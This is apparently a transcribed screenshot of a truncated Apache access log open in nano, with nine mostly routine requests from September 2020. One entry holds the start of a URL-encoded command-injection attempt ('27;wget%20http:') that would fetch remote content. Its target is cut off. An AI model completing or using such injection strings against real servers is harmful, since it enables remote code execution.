 GNU nano 2.7.4 File: /var/log/apache2/access.log.1
185.195.24.105 - - [28/Sep/2020:07:18:33 +0200] "GET / HTTP/1.$
5.188.210.227 - - [28/Sep/2020:07:35:32 +0200] "GET http://5.1$
45.148.121.138 - - [28/Sep/2020:07:55:45 +0200] "HEAD /robots.$
164.68.112.178 - - [28/Sep/2020:08:09:50 +0200] "GET / HTTP/1.$
39.73.20.154 - - [28/Sep/2020:08:46:32 +0200] "27;wget%20http:$
61.219.11.153 - - [28/Sep/2020:09:23:50 +0200] "-" 408 0 "-" "$
103.61.195.45 - - [28/Sep/2020:09:31:07 +0200] "GET / HTTP/1.1$
192.168.1.1 - - [28/Sep/2020:10:02:21 +0200] "GET / HTTP/1.1" $
192.168.1.1 - - [28/Sep/2020:10:02:21 +0200] "GET /favicon.ico$
[ Read 9 lines ]
^G Get Help ^O Write Out^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File^\ Replace ^U Uncut Tex^T To Spell